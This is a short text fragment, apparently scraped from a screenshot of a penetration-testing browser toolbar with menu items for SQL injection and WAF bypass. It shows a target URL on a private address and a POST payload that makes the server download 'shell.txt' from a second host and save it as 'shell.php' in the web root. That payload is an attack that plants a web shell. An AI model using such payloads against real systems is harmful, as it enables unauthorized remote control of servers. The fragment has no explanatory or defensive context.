 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCO
Load URL http://192.168.215.136/Home/Test/dlfile
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data file_url=http://10.232.57.136:8080/shell.txt&save_to=C:\www\WWW\shell.php